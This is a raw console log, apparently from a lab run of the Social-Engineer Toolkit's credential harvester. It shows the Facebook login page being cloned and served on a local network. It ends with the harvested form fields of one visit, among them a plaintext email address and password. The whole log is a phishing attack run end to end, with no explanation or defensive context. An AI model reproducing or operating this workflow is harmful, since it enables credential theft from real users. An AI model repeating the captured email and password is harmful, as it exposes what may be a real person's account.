 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.3.112]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all
POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.3.17 - - [17/Dec/2024 08:43:48] "GET / HTTP/1.1" 200 -
192.168.3.17 - - [17/Dec/2024 08:43:50] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2987
PARAM: lsd=AVpVqqaNL6k
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=054322_Dify
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=joaopaulo@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=JOAOPAULO123
POSSIBLE USERNAME FIELD FOUND: login=1